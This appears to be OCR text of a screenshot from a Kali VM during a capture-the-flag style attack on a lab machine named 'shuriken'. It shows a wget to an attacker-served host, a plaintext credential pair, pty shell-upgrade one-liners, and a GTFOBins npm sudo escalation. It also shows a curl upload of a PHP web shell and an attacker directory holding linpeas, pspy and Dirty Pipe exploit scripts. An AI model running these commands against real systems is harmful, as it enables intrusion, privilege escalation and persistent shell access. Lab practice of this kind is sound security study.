 Kali - VMware Workstation
File Edit View VM Tabs Help
Home suriken1 Kali
npm | GTFOBins — Moz... *Untitled 1 - Mousepad server-management@s... 07:29 AM
server-management@shuriken:/tmp
File Actions Edit View Help
server-management@shuriken:/tmp$ wget http://10.10.10.70:8080/
developers:9972761drmfsls
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
stty raw -echo; fg
sudo -u server-management /usr/bin/npm -C $TF --unsafe-perm i
curl -u "developers:9972761drmfsls" -F "file=@shell1.php" -F "plupload=1" -F "name=shell1.php" "http://broadcast.shurik
root@attacker:~# cd Upload/
root@attacker:~/Upload# ls
date index.html passwd raptor_exim_wiz.sh script.js
Dirty-Pipe.sh linpeas.sh pspy64 run.go test
root@attacker:~/Upload# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.